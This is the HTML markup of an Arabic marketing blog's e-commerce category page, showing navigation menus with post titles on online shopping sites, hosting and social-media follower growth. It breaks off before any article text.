<body class="rtl archive category category-1 unselectable bs-theme bs-publisher bs-publisher-fribourg-blog active-light-box close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-out-full-width active-ajax-search single-prim-cat-1 single-cat-1  wpb-js-composer js-comp-ver-6.2.0 vc_responsive bs-ll-a" dir="rtl">
	<header id="header" class="site-header header-style-7 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-113"><a href="https://emktiv.com/">الرئيسية</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-114"><a href="https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a/">التسويق</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-16 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-2468 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-16">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-16"><a href="https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a/">التسويق</a></span></div>				<a  alt="موقع اي باي" title="موقع اي باي وأهم 7 أقسام بداخله" data-src="https://emktiv.com/wp-content/uploads/2021/12/trade-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/emktiv.com\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;trade-210x136.jpg&quot;,&quot;279&quot;:&quot;trade-279x220.jpg&quot;,&quot;357&quot;:&quot;trade-357x210.jpg&quot;,&quot;750&quot;:&quot;trade-750x430.jpg&quot;,&quot;800&quot;:&quot;trade.jpg&quot;}}"						class="img-holder" href="https://emktiv.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%8a-%d8%a8%d8%a7%d9%8a/"></a>

							</div>
		<p class="title">		<a href="https://emktiv.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%8a-%d8%a8%d8%a7%d9%8a/" class="post-title post-url">
			موقع اي باي وأهم 7 أقسام بداخله		</a>
		</p>	</div>
	</div >
	<div class="post-2444 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-16">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-16"><a href="https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a/">التسويق</a></span></div>				<a  alt="استضافة مجانية" title="استضافة مجانية مع أهم المعلومات المتعلقة بالاستضافة" data-src="https://emktiv.com/wp-content/uploads/2021/12/إستضافة-المواقع-ويب-هوستنغ-2-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/emktiv.com\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;\u0625\u0633\u062a\u0636\u0627\u0641\u0629-\u0627\u0644\u0645\u0648\u0627\u0642\u0639-\u0648\u064a\u0628-\u0647\u0648\u0633\u062a\u0646\u063a-2-210x136.jpg&quot;,&quot;279&quot;:&quot;\u0625\u0633\u062a\u0636\u0627\u0641\u0629-\u0627\u0644\u0645\u0648\u0627\u0642\u0639-\u0648\u064a\u0628-\u0647\u0648\u0633\u062a\u0646\u063a-2-279x220.jpg&quot;,&quot;357&quot;:&quot;\u0625\u0633\u062a\u0636\u0627\u0641\u0629-\u0627\u0644\u0645\u0648\u0627\u0642\u0639-\u0648\u064a\u0628-\u0647\u0648\u0633\u062a\u0646\u063a-2-357x210.jpg&quot;,&quot;750&quot;:&quot;\u0625\u0633\u062a\u0636\u0627\u0641\u0629-\u0627\u0644\u0645\u0648\u0627\u0642\u0639-\u0648\u064a\u0628-\u0647\u0648\u0633\u062a\u0646\u063a-2-750x430.jpg&quot;,&quot;1280&quot;:&quot;\u0625\u0633\u062a\u0636\u0627\u0641\u0629-\u0627\u0644\u0645\u0648\u0627\u0642\u0639-\u0648\u064a\u0628-\u0647\u0648\u0633\u062a\u0646\u063a-2.jpg&quot;}}"						class="img-holder" href="https://emktiv.com/%d8%a7%d8%b3%d8%aa%d8%b6%d8%a7%d9%81%d8%a9-%d9%85%d8%ac%d8%a7%d9%86%d9%8a%d8%a9/"></a>

							</div>
		<p class="title">		<a href="https://emktiv.com/%d8%a7%d8%b3%d8%aa%d8%b6%d8%a7%d9%81%d8%a9-%d9%85%d8%ac%d8%a7%d9%86%d9%8a%d8%a9/" class="post-title post-url">
			استضافة مجانية مع أهم المعلومات المتعلقة بالاستضافة		</a>
		</p>	</div>
	</div >
	<div class="post-2429 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-1">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-1"><a href="https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/">التجارة الالكترونية</a></span></div>				<a  alt="التجارة الإلكترونية للمبتدئين" title="التجارة الإلكترونية للمبتدئين و3 أنواع للمتاجر الإلكترونية" data-src="https://emktiv.com/wp-content/uploads/2021/12/OHxEQVF4ZP0-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/emktiv.com\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;OHxEQVF4ZP0-210x136.jpg&quot;,&quot;279&quot;:&quot;OHxEQVF4ZP0-279x220.jpg&quot;,&quot;357&quot;:&quot;OHxEQVF4ZP0-357x210.jpg&quot;,&quot;750&quot;:&quot;OHxEQVF4ZP0-750x430.jpg&quot;,&quot;1024&quot;:&quot;OHxEQVF4ZP0.jpg&quot;}}"						class="img-holder" href="https://emktiv.com/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%a8%d8%aa%d8%af%d8%a6%d9%8a%d9%86/"></a>

							</div>
		<p class="title">		<a href="https://emktiv.com/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%a8%d8%aa%d8%af%d8%a6%d9%8a%d9%86/" class="post-title post-url">
			التجارة الإلكترونية للمبتدئين و3 أنواع للمتاجر الإلكترونية		</a>
		</p>	</div>
	</div >
	<div class="post-2430 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-16">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-16"><a href="https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a/">التسويق</a></span></div>				<a  alt="موقع على بابا للتسوق " title="موقع على بابا للتسوق و13 قسم للتسوق" data-src="https://emktiv.com/wp-content/uploads/2021/12/موقع-على-بابا-للتسوق--357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/emktiv.com\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;\u0645\u0648\u0642\u0639-\u0639\u0644\u0649-\u0628\u0627\u0628\u0627-\u0644\u0644\u062a\u0633\u0648\u0642--210x136.png&quot;,&quot;279&quot;:&quot;\u0645\u0648\u0642\u0639-\u0639\u0644\u0649-\u0628\u0627\u0628\u0627-\u0644\u0644\u062a\u0633\u0648\u0642--279x220.png&quot;,&quot;357&quot;:&quot;\u0645\u0648\u0642\u0639-\u0639\u0644\u0649-\u0628\u0627\u0628\u0627-\u0644\u0644\u062a\u0633\u0648\u0642--357x210.png&quot;,&quot;750&quot;:&quot;\u0645\u0648\u0642\u0639-\u0639\u0644\u0649-\u0628\u0627\u0628\u0627-\u0644\u0644\u062a\u0633\u0648\u0642--750x430.png&quot;,&quot;1280&quot;:&quot;\u0645\u0648\u0642\u0639-\u0639\u0644\u0649-\u0628\u0627\u0628\u0627-\u0644\u0644\u062a\u0633\u0648\u0642-.png&quot;}}"						class="img-holder" href="https://emktiv.com/%d9%85%d9%88%d9%82%d8%b9-%d8%b9%d9%84%d9%89-%d8%a8%d8%a7%d8%a8%d8%a7-%d9%84%d9%84%d8%aa%d8%b3%d9%88%d9%82-6/"></a>

							</div>
		<p class="title">		<a href="https://emktiv.com/%d9%85%d9%88%d9%82%d8%b9-%d8%b9%d9%84%d9%89-%d8%a8%d8%a7%d8%a8%d8%a7-%d9%84%d9%84%d8%aa%d8%b3%d9%88%d9%82-6/" class="post-title post-url">
			موقع على بابا للتسوق و13 قسم للتسوق		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-16 clearfix">
			<script>var bs_ajax_paginate_441966109 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"16","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a806eda"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="441966109"
				   title="السابق">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="441966109" title="التالي">
					Next <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-115"><a href="https://emktiv.com/category/%d9%88%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/">وسائل التواصل الاجتماعي</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-18 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-2639 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-555">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-555"><a href="https://emktiv.com/category/%d8%b2%d9%8a%d8%a7%d8%af%d9%87-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d9%8a%d9%86/">زياده متابعين</a></span></div>				<a  alt="مشاهدات سناب 500" title="مشاهدات سناب 500 وأهم تطبيق لزيادة عدد المتابعين" data-src="https://emktiv.com/wp-content/uploads/2022/02/مشاهدات-سناب-500-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/emktiv.com\/wp-content\/uploads\/2022\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;\u0645\u0634\u0627\u0647\u062f\u0627\u062a-\u0633\u0646\u0627\u0628-500-210x136.jpg&quot;,&quot;279&quot;:&quot;\u0645\u0634\u0627\u0647\u062f\u0627\u062a-\u0633\u0646\u0627\u0628-500-279x220.jpg&quot;,&quot;357&quot;:&quot;\u0645\u0634\u0627\u0647\u062f\u0627\u062a-\u0633\u0646\u0627\u0628-500-357x210.jpg&quot;,&quot;480&quot;:&quot;\u0645\u0634\u0627\u0647\u062f\u0627\u062a-\u0633\u0646\u0627\u0628-500.jpg&quot;}}"						class="img-holder" href="https://emktiv.com/%d9%85%d8%b4%d8%a7%d9%87%d8%af%d8%a7%d8%aa-%d8%b3%d9%86%d8%a7%d8%a8-500-2/"></a>

							</div>
		<p class="title">		<a href="https://emktiv.com/%d9%85%d8%b4%d8%a7%d9%87%d8%af%d8%a7%d8%aa-%d8%b3%d9%86%d8%a7%d8%a8-500-2/" class="post-title post-url">
			مشاهدات سناب 500 وأهم تطبيق لزيادة عدد المتابعين		</a>
		</p>	</div>
	</div >
	<div class="post-2616 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-18">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-18"><a href="https://emktiv.com/category/%d9%88%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/">وسائل التواصل الاجتماعي</a></span></div>				<a  alt="موقع زيادة متابعين تويتر مجانا" title="موقع زيادة متابعين تويتر مجانا وشروط التوثيق" data-src="https://emktiv.com/wp-content/uploads/2022/02/موقع-زيادة-متابعين-تويتر-مجانا-357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/emktiv.com\/wp-content\/uploads\/2022\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;\u0645\u0648\u0642\u0639-\u0632\u064a\u0627\u062f\u0629-\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u062a\u0648\u064a\u062a\u0631-\u0645\u062c\u0627\u0646\u0627-210x136.png&quot;,&quot;279&quot;:&quot;\u0645\u0648\u0642\u0639-\u0632\u064a\u0627\u062f\u0629-\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u062a\u0648\u064a\u062a\u0631-\u0645\u062c\u0627\u0646\u0627-279x220.png&quot;,&quot;357&quot;:&quot;\u0645\u0648\u0642\u0639-\u0632\u064a\u0627\u062f\u0629-\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u062a\u0648\u064a\u062a\u0631-\u0645\u062c\u0627\u0646\u0627-357x210.png&quot;,&quot;750&quot;:&quot;\u0645\u0648\u0642\u0639-\u0632\u064a\u0627\u062f\u0629-\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u062a\u0648\u064a\u062a\u0631-\u0645\u062c\u0627\u0646\u0627-750x430.png&quot;,&quot;2048&quot;:&quot;\u0645\u0648\u0642\u0639-\u0632\u064a\u0627\u062f\u0629-\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u062a\u0648\u064a\u062a\u0631-\u0645\u062c\u0627\u0646\u0627.png&quot;}}"						class="img-holder" href="https://emktiv.com/%d9%85%d9%88%d9%82%d8%b9-%d8%b2%d9%8a%d8%a7%d8%af%d8%a9-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d9%8a%d9%86-%d8%aa%d9%88%d9%8a%d8%aa%d8%b1-%d9%85%d8%ac%d8%a7%d9%86%d8%a7-2/"></a>

							</div>
		<p class="title">		<a href="https://emktiv.com/%d9%85%d9%88%d9%82%d8%b9-%d8%b2%d9%8a%d8%a7%d8%af%d8%a9-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d9%8a%d9%86-%d8%aa%d9%88%d9%8a%d8%aa%d8%b1-%d9%85%d8%ac%d8%a7%d9%86%d8%a7-2/" class="post-title post-url">
			موقع زيادة متابعين تويتر مجانا وشروط التوثيق		</a>
		</p>	</div>
	</div >
	<div class="post-2603 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-18">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-18"><a href="https://emktiv.com/category/%d9%88%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/">وسائل التواصل الاجتماعي</a></span></div>				<a  alt="موقع زيادة متابعين تيك توك حقيقي" title="موقع زيادة متابعين تيك توك حقيقي وكيفية ربح المال منه" data-src="https://emktiv.com/wp-content/uploads/2022/02/موقع-زيادة-متابعين-تيك-توك-حقيقي-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/emktiv.com\/wp-content\/uploads\/2022\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;\u0645\u0648\u0642\u0639-\u0632\u064a\u0627\u062f\u0629-\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u062a\u064a\u0643-\u062a\u0648\u0643-\u062d\u0642\u064a\u0642\u064a-210x136.jpg&quot;,&quot;279&quot;:&quot;\u0645\u0648\u0642\u0639-\u0632\u064a\u0627\u062f\u0629-\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u062a\u064a\u0643-\u062a\u0648\u0643-\u062d\u0642\u064a\u0642\u064a-279x220.jpg&quot;,&quot;357&quot;:&quot;\u0645\u0648\u0642\u0639-\u0632\u064a\u0627\u062f\u0629-\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u062a\u064a\u0643-\u062a\u0648\u0643-\u062d\u0642\u064a\u0642\u064a-357x210.jpg&quot;,&quot;750&quot;:&quot;\u0645\u0648\u0642\u0639-\u0632\u064a\u0627\u062f\u0629-\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u062a\u064a\u0643-\u062a\u0648\u0643-\u062d\u0642\u064a\u0642\u064a-750x430.jpg&quot;,&quot;1000&quot;:&quot;\u0645\u0648\u0642\u0639-\u0632\u064a\u0627\u062f\u0629-\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u062a\u064a\u0643-\u062a\u0648\u0643-\u062d\u0642\u064a\u0642\u064a.jpg&quot;}}"						class="img-holder" href="https://emktiv.com/%d9%85%d9%88%d9%82%d8%b9-%d8%b2%d9%8a%d8%a7%d8%af%d8%a9-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d9%8a%d9%86-%d8%aa%d9%8a%d9%83-%d8%aa%d9%88%d9%83-%d8%ad%d9%82%d9%8a%d9%82%d9%8a-2/"></a>

							</div>
		<p class="title">		<a href="https://emktiv.com/%d9%85%d9%88%d9%82%d8%b9-%d8%b2%d9%8a%d8%a7%d8%af%d8%a9-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d9%8a%d9%86-%d8%aa%d9%8a%d9%83-%d8%aa%d9%88%d9%83-%d8%ad%d9%82%d9%8a%d9%82%d9%8a-2/" class="post-title post-url">
			موقع زيادة متابعين تيك توك حقيقي وكيفية ربح المال منه		</a>
		</p>	</div>
	</div >
	<div class="post-2300 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-18">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-18"><a href="https://emktiv.com/category/%d9%88%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/">وسائل التواصل الاجتماعي</a></span></div>				<a  alt="تليجرام للكمبيوتر" title="تليجرام للكمبيوتر وأهم قنواته وطريقة تحميله" data-src="https://emktiv.com/wp-content/uploads/2021/11/تليجرام-للكمبيوتر-4-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/emktiv.com\/wp-content\/uploads\/2021\/11\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;\u062a\u0644\u064a\u062c\u0631\u0627\u0645-\u0644\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631-4-210x136.jpg&quot;,&quot;279&quot;:&quot;\u062a\u0644\u064a\u062c\u0631\u0627\u0645-\u0644\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631-4-279x220.jpg&quot;,&quot;357&quot;:&quot;\u062a\u0644\u064a\u062c\u0631\u0627\u0645-\u0644\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631-4-357x210.jpg&quot;,&quot;750&quot;:&quot;\u062a\u0644\u064a\u062c\u0631\u0627\u0645-\u0644\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631-4-750x430.jpg&quot;,&quot;1920&quot;:&quot;\u062a\u0644\u064a\u062c\u0631\u0627\u0645-\u0644\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631-4.jpg&quot;}}"						class="img-holder" href="https://emktiv.com/%d8%aa%d9%84%d9%8a%d8%ac%d8%b1%d8%a7%d9%85-%d9%84%d9%84%d9%83%d9%85%d8%a8%d9%8a%d9%88%d8%aa%d8%b1/"></a>

							</div>
		<p class="title">		<a href="https://emktiv.com/%d8%aa%d9%84%d9%8a%d8%ac%d8%b1%d8%a7%d9%85-%d9%84%d9%84%d9%83%d9%85%d8%a8%d9%8a%d9%88%d8%aa%d8%b1/" class="post-title post-url">
			تليجرام للكمبيوتر وأهم قنواته وطريقة تحميله		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-18 clearfix">
			<script>var bs_ajax_paginate_1678523916 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"18","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"456fdb5"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1678523916"
				   title="السابق">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1678523916" title="التالي">
					Next <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-116"><a href="https://emktiv.com/category/%d8%a7%d8%af%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82/">ادوات التسويق</a></li>
<li id="menu-item-2394" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-term-1 better-anim-fade menu-item-2394"><a href="https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/" aria-current="page">التجارة الالكترونية</a></li>
<li id="menu-item-2597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-555 better-anim-fade menu-item-2597"><a href="https://emktiv.com/category/%d8%b2%d9%8a%d8%a7%d8%af%d9%87-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d9%8a%d9%86/">زياده متابعين</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-118"><a href="https://emktiv.com/bs-contact/">تواصل معنا</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://emktiv.com">
	<input type="search" class="search-field"
	       placeholder="....ابحث"
	       value="" name="s"
	       title="ابحث عن"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="ابحث">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://emktiv.com/" itemprop="url" rel="home">
					<img id="site-logo" 
			     alt="emktiv" data-src="https://emktiv.com/wp-content/uploads/2022/07/emktivlogo.png" class="lazyload" src="[data-uri]" /><noscript><img id="site-logo" src="https://emktiv.com/wp-content/uploads/2022/07/emktivlogo.png"
			     alt="emktiv"  /></noscript>

			<span class="site-title">emktiv - </span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://emktiv.com/" itemprop="url" rel="home">
											<img 
						     alt="emktiv" data-src="https://emktiv.com/wp-content/uploads/2022/04/cropped-emktivlogo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://emktiv.com/wp-content/uploads/2022/04/cropped-emktivlogo.png"
						     alt="emktiv"  /></noscript>				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="main-wrap content-main-wrap">
		<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="content-wrap"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://emktiv.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">التجارة الالكترونية</span><meta itemprop="item" content="https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/"/><meta itemprop="position" content="2" /></li></ul></div></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<section class="archive-title category-title with-actions with-terms">
		<div class="pre-title"><span>عنوان التصنيف</span></div>

					<div class="actions-container">
				<a class="rss-link" href="https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/feed/"><i class="fa fa-rss"></i></a>
			</div>
		
		<h1 class="page-heading"><span class="h-title">التجارة الالكترونية</span></h1>
		
					<div class="term-badges">
									<span class="term-badge term-663">
					<a href="https://emktiv.com/category/blog/">blog</a>
				</span>
										<span class="term-badge term-19">
					<a href="https://emktiv.com/category/%d8%a7%d8%af%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82/">ادوات التسويق</a>
				</span>
										<span class="term-badge term-16">
					<a href="https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a/">التسويق</a>
				</span>
										<span class="term-badge term-472">
					<a href="https://emktiv.com/category/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82%d8%a7%d8%aa/">تطبيقات</a>
				</span>
										<span class="term-badge term-555">
					<a href="https://emktiv.com/category/%d8%b2%d9%8a%d8%a7%d8%af%d9%87-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d9%8a%d9%86/">زياده متابعين</a>
				</span>
										<span class="term-badge term-95">
					<a href="https://emktiv.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">غير مصنف</a>
				</span>
										<span class="term-badge term-18">
					<a href="https://emktiv.com/category/%d9%88%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/">وسائل التواصل الاجتماعي</a>
				</span>
								</div>

				</section>
	<div class="listing listing-classic listing-classic-2 clearfix  columns-1">
		<article class="post-22731 type-post format-standard has-post-thumbnail   listing-item listing-item-classic listing-item-classic-2  main-term-1 bsw-7 ">
	<div class="listing-inner item-inner">
					<div class="featured clearfix">
